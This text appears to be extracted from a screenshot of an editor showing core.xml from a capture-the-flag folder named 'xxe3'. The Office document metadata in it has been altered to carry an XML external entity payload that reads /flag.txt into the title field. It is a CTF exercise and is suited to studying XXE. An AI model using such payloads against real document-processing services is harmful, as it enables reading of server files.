 打开(O)
core.xml
~/CTF/YLB/xxe3/docProps
保存(S)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE root[
<!ENTITY xxe SYSTEM "/flag.txt">
]>
<cp:coreProperties xmlns:cp="http://schemas.openxmlformats.org/package/2006/metadata/core-properties"
xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:dcterms="http://purl.org/dc/terms/"
xmlns:dcmitype="http://purl.org/dc/dcmitype/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance"><dc:title>&xxe;</dc:title><dc:subject></dc:subject><dc:creator></dc:creator><cp:keywords></
cp:keywords><dc:description></dc:description><cp:lastModifiedBy></cp:lastModifiedBy><cp:revision>1</
cp:revision><dcterms:created xsi:type="dcterms:W3CDTF">2015-08-01T19:00:00Z</
dcterms:created><dcterms:modified xsi:type="dcterms:W3CDTF">2015-09-08T19:22:00Z</dcterms:modified></
cp:coreProperties>